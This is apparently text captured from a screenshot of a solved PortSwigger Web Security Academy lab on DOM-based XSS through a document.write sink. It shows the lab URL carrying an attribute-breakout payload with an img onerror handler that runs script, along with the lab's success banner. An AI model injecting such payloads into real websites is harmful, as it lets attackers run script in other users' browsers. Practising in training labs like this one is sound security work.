 https://0aa8001b03aa7d8d80ac036a006100a2.web-security-academy.net/?search=abcd1234"><img src=x onerror=alert(1)>
jo
DOM XSS in document.write sink using source location.search - https://0aa8001b03aa7d8d80ac036a006100a2.web-security-academy.net/?search=abcd1234"><img src=x onerror=alert(1)>
https://0aa8001b03aa7d8d80ac036a006100a2.web-security-academy.net/?search=abcd1234"><img src=x onerror=alert(1)> - Pesquisa do Google
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for 'abcd1234'
Search the blog...
Search
< Back to Blog
Ativar o Windows
Acesse Configurações para ativar o Windows.